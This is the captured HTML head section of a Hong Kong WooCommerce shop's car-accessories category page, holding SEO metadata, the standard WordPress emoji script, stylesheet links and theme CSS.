

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/
body_size: 54768
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>汽車用品 彙整 - 頁2，共6 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/brand/品牌直送-居家用品/汽車用品/page/2/" />
	<link rel="prev" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/" />
	<link rel="next" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/3/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="汽車用品 彙整 - 頁2，共6 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/brand/品牌直送-居家用品/汽車用品/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/2/#webpage","url":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/2/","name":"\u6c7d\u8eca\u7528\u54c1 \u5f59\u6574 - \u98012\uff0c\u51716 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/2/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8","item":"https://searchingc.com/product-category/brand/"},{"@type":"ListItem","position":3,"name":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1","item":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/"},{"@type":"ListItem","position":4,"name":"\u6c7d\u8eca\u7528\u54c1"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 汽車用品 分類 Feed" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
